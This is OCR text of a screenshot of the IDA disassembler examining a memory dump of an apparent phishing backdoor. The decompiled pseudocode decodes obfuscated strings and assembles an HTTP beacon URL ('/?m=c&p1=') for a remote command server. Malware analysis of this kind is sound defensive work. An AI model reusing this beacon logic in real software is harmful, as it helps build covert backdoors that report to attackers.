 IDA - MEM_ChangeRawAddressAndRawSize.mem D:\病毒\钓鱼后门\MEM_ChangeRawAddressAndRawSize.mem
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
Function name Segm
_cropzeros_l .tex
_fassign .tex
_fassign_l .tex
_forcdecpt .tex
_forcdecpt_l .tex
_positive .tex
_initp_misc_cfltcvt_tab .tex
_isleadbyte_l .te
isleadbyte .te
_isatty .te
_get_printf_count_output .te
_wctomb_s_l .te
wctomb_s .te
strtoxl(localeinfo_struct *,char const *,ch… .tex
strtol .te
_read .te
_read_nolock .tex
_FindPESection .tex
_IsNonwritableInCurrentImage .tex
_ValidateImageBase .tex
wcscat_s .te
wcsncpy_s .te
_set_error_mode .te
sub_8080474 .tex
strncpy_s .te
sub_80807A0 .tex
__lock_fhandle .tex
_free_osfhnd .tex
_get_osfhandle .te
_unlock_fhandle .tex
_mbtowc_l .te
mbtowc .te
_putwch_nolock .te
__free_lconv_mon .tex
__free_lconv_num .tex
__free_lc_time .tex
atoi .te
_getenv_helper_nolock .tex
Line 456 of 542
34 void *v32; // [rsp+168h] [rbp+60h]
35 __int64 v33; // [rsp+178h] [rbp+70h]
36 unsigned __int64 v34; // [rsp+180h] [rbp+78h]
37 int v35; // [rsp+188h] [rbp+80h]
38 __int64 v36; // [rsp+18Ch] [rbp+84h]
39 void *v37[2]; // [rsp+198h] [rbp+90h]
40 void *v38[3]; // [rsp+1A8h] [rbp+A0h] BYREF
41 unsigned __int64 v39; // [rsp+1C0h] [rbp+B8h]
42 void *v40[3]; // [rsp+1C8h] [rbp+C0h] BYREF
43 unsigned __int64 v41; // [rsp+1E0h] [rbp+D8h]
44 void *v42[3]; // [rsp+1E8h] [rbp+E0h] BYREF
45 unsigned __int64 v43; // [rsp+200h] [rbp+F8h]
46 void *v44[4]; // [rsp+208h] [rbp+100h] BYREF
47
48 v27 = -2i64;
49 memcpy(v12, "BCF7348EC5B4EB667809FC9C4BB32408CF4D03F8568B4E4C5528B55A65B9EF821097C666CB0A", 0x4Cui64);
50 Maybe_Decode(v44, (__int64)v12);
51 memcpy(&v12[4], "A6982CC716BF52746764098144D2A10489", 0x22ui64);
52 Maybe_Decode(v38, (__int64)&v12[4]);
53 v0 = sub_8061000(&v12[8]);
54 v1 = sub_8064540(Src, "http://");
55 v2 = sub_80627D0(v15, v1, &word_808CFBC);
56 v3 = sub_8064500(v25, v2, v38);
57 v4 = sub_80627D0(Block, v3, "/?m=c&p1=");
58 sub_8064700(v42, v4, v0);
59 if ( v24 >= 0x10 )
60 j_free(Block[0]);
61 v24 = 15i64;
62 Block[2] = 0i64;
63 LOBYTE(Block[0]) = 0;
64 if ( v26 >= 0x10 )
65 j_free(v25[0]);
66 v26 = 15i64;
67 v25[2] = 0i64;
68 LOBYTE(v25[0]) = 0;
69 if ( v17 >= 0x10 )
70 j_free(v15[0]);
71 v17 = 15i64;
72 v16 = 0i64;
00011827 sub_8071710:58 (8071827)
Output
Command "MakeCode" failed
Command "MakeCode" failed
Command "MakeCode" failed
Caching 'Imports'... ok
8071380: using guessed type __int64 sub_8071380(void);
8071710: using guessed type __int64 sub_8071710(void);
8096448: using guessed type __int64 (*qword_8096448)(void);
8096528: using guessed type __int64 (__fastcall *qword_8096528)(_QWORD);
Python
AU: idle Up Disk: 9GB